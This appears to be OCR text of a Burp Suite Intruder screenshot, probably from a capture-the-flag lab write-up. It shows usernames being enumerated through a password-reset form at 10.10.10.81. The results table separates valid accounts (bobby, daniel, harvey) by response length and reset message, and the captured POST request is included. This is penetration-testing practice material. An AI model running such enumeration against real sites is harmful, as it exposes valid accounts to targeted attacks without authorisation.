 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length /p>\n\x09\x09\x09\x09\... Comment
6053 melodie 200 3663 >The provided username coul...
6052 melodee 200 3663 >The provided username coul...
6051 melly 200 3663 >The provided username coul...
6050 melloney 200 3663 >The provided username coul...
6049 mellisent 200 3663 >The provided username coul...
6048 mellisa 200 3663 >The provided username coul...
6047 mellie 200 3663 >The provided username coul...
6046 mellicent 200 3663 >The provided username coul...
6045 melli 200 3663 >The provided username coul...
1345 bobby 200 3983 >An email has been sent to yo...
2311 daniel 200 3984 >An email has been sent to yo...
3971 harvey 200 3984 >An email has been sent to yo...
6080 merissa 200 3926
Request Response
Raw Params Headers Hex
POST /monitor/?action=forgot HTTP/1.1
Host: 10.10.10.81
Content-Length: 86
Cache-Control: max-age=0
Origin: http://10.10.10.81
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.10.10.81/monitor/?action=forgot
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Paused